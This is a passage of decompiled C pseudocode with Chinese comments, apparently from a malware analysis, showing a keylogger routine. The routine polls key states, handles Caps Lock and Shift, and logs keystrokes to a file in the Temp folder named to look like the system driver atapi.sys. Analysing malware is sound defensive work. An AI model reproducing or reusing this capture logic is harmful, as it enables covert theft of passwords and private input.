 8 for ( vKey = 8; vKey <= 0xBE; ++vKey )
9 {
10 // 0xffff8001为按键被按下后的返回值
11 // check_vkey检测是否按了特殊键
12 if ( GetAsyncKeyState(vKey) == 0xFFFF8001 && !check_vkey(vKey) )
13 {
14 j_memset(v8, 0xC0u);
15 sub_55BBE0(v8, 1);
16 v13 = 0;
17 memset(Buffer, 0, sizeof(Buffer));
18 strcpy(v12, "atapi.sys");
19 v12[9] = 0;
20 GetEnvironmentVariableA("Temp", Buffer, 0x64u);
21 v1 = &v10;
22 while ( *++v1 )
23 ;
24 *(_WORD *)v1 = '\\';
25 v2 = &v12[strlen(v12) + 1];
26 v0 = &v10;
27 while ( *++v0 )
28 ;
29 qmemcpy(v0, v12, v2 - v12);
30 sub_55BB00((char *)v8, Buffer, 8, 64);
31 // 检测是否按下了大写键和SHIFT键
32 if ( sub_55BB60((char *)v8) )
33 {
34 v7 = (GetKeyState(VK_CAPITAL) & 1) != 0;
35 if ( (GetKeyState(VK_SHIFT) & 0x1000) != 0
36 || (GetKeyState(VK_LSHIFT) & 0x1000) != 0
37 || (GetKeyState(VK_RSHIFT) & 0x1000) != 0 )
38 {
39 v7 = !v7;
40 }
41 // 写入数据，区分大小写
42 if ( v7 )
43 {
44 sub_5604A0((int)v9, vKey);
45 }
46 else
47 {
48 v4 = tolower((char)vKey);
49 sub_5604A0((int)v9, v4);
50 }